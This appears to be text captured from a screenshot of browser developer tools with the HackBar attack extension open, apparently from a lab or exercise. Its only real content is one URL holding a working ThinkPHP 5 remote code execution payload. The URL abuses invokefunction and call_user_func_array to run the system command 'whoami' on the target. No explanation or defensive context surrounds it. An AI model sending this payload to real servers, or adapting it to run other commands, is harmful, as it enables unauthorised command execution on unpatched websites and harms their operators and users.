 laptop-j3jbgsi3\pc laptop-j3jbgsi3\pc
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://tp5.cn/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami